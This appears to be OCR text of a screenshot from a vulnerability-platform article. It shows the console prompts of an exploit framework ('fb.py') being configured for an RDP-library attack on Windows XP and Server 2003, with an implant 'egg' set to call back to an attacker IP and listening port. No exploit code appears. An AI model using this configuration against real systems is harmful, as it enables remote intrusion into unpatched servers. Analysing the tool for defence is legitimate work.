 管理员: C:\Windows\system32\cmd.exe - python  fb.py
[*]  RdpLibHertz :: Extrapolated RdpLib processing cycles per second.
[?] RdpLibHertz [71] :
[*]  Payload :: How the egg will behave
*0) Callback     The egg will callback to the specified IP and Port
1) Listener     The egg will open up a new listening port.
[?] Payload [0] :
[*]  Architecture :: Architecture of the target
*0) x86            Target is running on an x86 processor
1) x86 64-bit     Target is running on an x86 64-bit processor
[?] Architecture [0] :
[*]  Target :: OS and Service pack of the target
0) XPSP0         Windows XP SP0
1) XPSP1         Windows XP SP1
2) XPSP0|1       Windows XP SP0 or SP1
3) XPSP2         Windows XP SP2
4) XPSP3         Windows XP SP3
5) XPSP2|3       Windows XP SP2 or SP3
6) W2K3SP0       Windows 2003 SP0
7) W2K3SP1       Windows 2003 SP1
8) W2K3SP2       Windows 2003 SP2
*9) W2K3SP1|2     Windows 2003 SP1 or SP2
[?] Target [9] : 8
[+] Set Target => W2K3SP2
[*]  CallbackIp :: Callback IP address the egg will connect to from target
[?] CallbackIp [10.9.1.30] :
[*]  CallbackPort :: Callback port that the egg will connect to from target
[?] CallbackPort [0] :
[*]  CallbackLocalPort :: Callback port that we will listen on to receive the eg
gs connection
[?] CallbackLocalPort [] :
[*]  CallbackLocalPort :: Callback port that we will listen on to receive the eg
gs connection
[?] CallbackLocalPort [] :
[*]  CallbackLocalPort :: Callback port that we will listen on to receive the eg
gs connection
[?] CallbackLocalPort [] : 7890
Seebug漏洞平台